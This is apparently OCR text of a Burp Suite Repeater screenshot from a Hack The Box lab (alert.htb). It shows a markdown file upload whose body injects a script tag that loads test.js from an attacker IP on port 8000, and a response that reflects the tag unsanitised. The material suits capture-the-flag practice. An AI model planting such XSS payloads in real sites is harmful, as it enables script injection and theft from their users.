 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
md × link_share × contact × donate × +
Send Cancel < > Target: http://alert.htb HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------21760591112739705561
993728179
8 Content-Length: 272
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=alert
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------217605911127397055619937281
79
16 Content-Disposition: form-data; name="file"; filename="
1.md"
17 Content-Type: text/markdown
18
19 <script src="http://10.10.16.3:8000/test.js"></script>
20
21 -----------------------------217605911127397055619937281
Search 0 highlights
Response
Pretty Raw Hex Render \n
19 position:fixed;
20 bottom:20px;
21 right:20px;
22 background-color:rgb(100,100,100);
23 color:#fff;
24 border:none;
25 padding:10px20px;
26 border-radius:5px;
27 cursor:pointer;
28 }
29 </style>
30 </head>
31 <body>
32 <script src="
http://10.10.16.3:8000/test.js">
</script>
<a class="share-button" href="
http://alert.htb/visualizer.php?link_shar
e=68825ed3ad19b1.66573730.md" target="
_blank">
Share Markdown
</a>
</body>
33 </html>
34
35
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 1,020 bytes | 1,124 mill
Event log (10) All issues Memory: 136.8MB